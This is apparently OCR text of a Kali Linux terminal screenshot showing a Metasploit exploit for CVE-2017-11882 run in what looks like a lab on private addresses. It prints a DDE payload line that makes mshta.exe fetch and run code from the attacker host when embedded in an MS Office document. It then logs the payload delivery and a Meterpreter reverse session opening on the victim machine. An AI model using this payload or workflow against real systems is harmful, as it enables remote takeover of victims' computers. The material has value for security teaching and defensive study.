 应用程序 位置 终端 星期二 17:46 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.135.128:8080/abc"
[*] 192.168.135.131  cve_2017_11882 - Delivering payload
[*] Sending stage (179779 bytes) to 192.168.135.131
[*] Meterpreter session 1 opened (192.168.135.128:4444 -> 192.168.135.131:49447)
 at 2019-04-09 17:44:09 +0800
msf exploit(windows/smb/cve_2017_11882) > session
[-] Unknown command: session.
msf exploit(windows/smb/cve_2017_11882) > sessions
Active sessions
===============
  Id  Name  Type                     Information
  Connection
  --  ----  ----                     -----------
  ----------
  1         meterpreter x86/windows  WIN-FH43666I1K9\SoisMoooo @ WIN-FH43666I1K9
  192.168.135.128:4444 -> 192.168.135.131:49447 (192.168.135.131)
msf exploit(windows/smb/cve_2017_11882) >